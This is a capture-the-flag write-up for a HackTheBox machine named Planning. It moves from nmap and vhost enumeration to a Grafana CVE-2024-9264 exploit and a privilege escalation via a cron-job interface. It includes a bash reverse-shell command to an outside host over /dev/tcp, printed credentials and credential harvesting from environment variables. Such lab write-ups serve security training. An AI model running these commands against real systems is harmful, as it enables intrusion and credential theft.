User Flag
This machine gives us default credentials:
admin / 0D5oT70Fq13EvB5r

Let’s start with the traditional nmap scans:
sudo nmap -p- --min-rate=1000 -oN nmap.out 10.129.214.74
sudo nmap -p22,80 -sC -sV -vv -oN nmap_scripts.out 10.129.214.74

In port 80 we have a redirect to http://planning.htb

We can also find the vhost grafana:
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -u http://planning.htb -H "Host: FUZZ.planning.htb" -fs 178 | tee ffuf_dns_namelist_planning.out
We can use the credentials provided to login to grafana:
In the help section, we can find grafana’s version:
Googling for exploits we can find: https://github.com/nollium/CVE-2024-9264
And we can simply execute the exploit:
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c whoami http://grafana.planning.htb

The exploit successfully run the command whoami, so let’s try a rev shell:
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10.14.123/4444 0>&1"' http://grafana.planning.htb

Checking the the environment variables:`
env

We find the username enzo and password RioTecRANDEntANT!. We can use them to ssh and get the user flag:
Root Flag

There is a service running in port 8000:

Visiting the service in the browser, we find a sign in prompt:
ssh [email protected] -L 8000:127.0.0.1:8000
We continue to enumerate and find an interesting file with root permissions:
find / -type f -user root 2>/dev/null | grep -v ^/run|^/proc|^/sys|^/usr


Since the file is json text data we can just print its contents:

We get a password and possible usernames, “root_grafana” or maybe “root”, let’s try to login:
And we are in:

Let’s create a job and try to run it:


We are root. let’s get the flag: